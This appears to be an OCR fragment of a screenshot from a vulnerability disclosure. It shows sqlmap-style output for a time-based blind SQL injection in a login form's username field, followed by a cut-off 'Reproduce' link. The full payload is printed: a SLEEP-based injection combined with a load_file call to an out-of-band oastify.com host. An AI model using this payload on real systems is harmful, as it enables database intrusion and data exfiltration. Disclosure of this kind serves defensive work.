
J!m3v!W2&login=

    Type: time-based blind

    Title: MySQL >= 5.0.12 AND time-based 
blind (query SLEEP)

    Payload: username=zBuveHif'+(select l
oad_file('\\\\abpf13cdvni2r5g9hn26os0bd2j
v7m0ardf52vqk.oastify.com\\fmd'))+'' AND 
(SELECT 4013 FROM (SELECT(SLEEP(7)))BnHP) 
AND 'bCQt'='bCQt&password=g7J!m3v!W2&logi
n=

---

```

## Reproduce:

[href](https://github.com/nu11secur1ty/CV
E-nu11secur1ty/tree/main/vendors/mayuri_